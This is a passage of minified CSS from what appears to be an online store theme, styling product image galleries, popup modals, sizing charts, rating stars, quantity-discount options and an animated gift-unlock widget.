.icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break 